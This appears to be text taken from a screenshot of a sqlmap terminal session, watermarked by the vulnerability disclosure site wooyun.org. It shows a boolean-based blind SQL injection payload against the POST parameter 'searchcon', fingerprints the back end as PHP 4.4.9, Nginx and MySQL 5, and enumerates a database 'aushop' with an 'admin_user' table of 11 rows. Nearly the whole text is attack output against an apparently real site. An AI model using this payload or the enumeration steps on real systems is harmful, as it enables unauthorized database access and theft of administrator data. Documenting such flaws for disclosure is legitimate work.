 sqlmap — bash — 80×24
sts:
---
Parameter: searchcon (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchcon=74461 AND 7549=7549&x=28&y=31
---
[12:36:46] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:36:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Nginx
back-end DBMS: MySQL 5
[12:36:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:36:46] [INFO] retrieved: 11
[12:37:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
Database: aushop
+------------+---------+
| Table      | Entries |
+------------+---------+
| admin_user | 11      |
+------------+---------+
www.wooyun.org